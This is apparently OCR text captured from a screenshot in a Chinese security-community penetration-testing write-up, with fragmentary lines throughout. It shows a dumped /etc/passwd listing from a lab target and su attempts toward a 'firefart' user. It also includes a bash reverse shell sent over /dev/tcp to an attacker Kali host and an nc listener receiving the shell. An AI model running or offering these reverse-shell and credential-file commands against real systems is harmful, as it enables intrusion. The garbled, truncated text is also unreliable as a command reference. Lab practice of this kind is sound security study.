 192.168.19.128
>_ 192.168.19.128
>_ 192.168.19.128
ody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mon:x:68:68:HAL daemon:/:/sbin/nologin
38:38::/etc/ntp:/sbin/nologin
:x:48:48:Apache:/var/www:/sbin/nologin
th:x:498:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
x:x:89:89::/var/spool/postfix:/sbin/nologin
42:42::/var/lib/gdm:/sbin/nologin
x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
p:x:72:72::/:/sbin/nologin
00:500:xy:/home/xy:/bin/bash
x:496:493:MySQL server:/var/lib/mysql:/sbin/nologin
/tmp) $ su firefrat
er firefrat does not exist
/tmp) $ su firefart
rd in must be a tty
/tmp) $ python -c 'import pty; pty.spawn("/bin/sh")'
"<string>", line 1
port pty; pty.spawn(/bin/sh)
^
Error: invalid syntax
/tmp
sh -i >& /dev/tcp/192.168.19.129/1234 0>&1bash -
dev/tcp/192.168.19.129/1234 0>&1
/tmp) $ bash -i >& /dev/tcp/192.168.19.129/1234 0>&1
/tmp) $
12:47 上午
69%
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
root@kali: ~
root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.19.129] from 192.168.19.128 [192.168.19.1
/bin/sh: 1bash: ambiguous redirect
sent 0, rcvd 35
root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.19.129] from 192.168.19.128 [192.168.19.1
bash: no job control in this shell
bash-4.1$
先知社区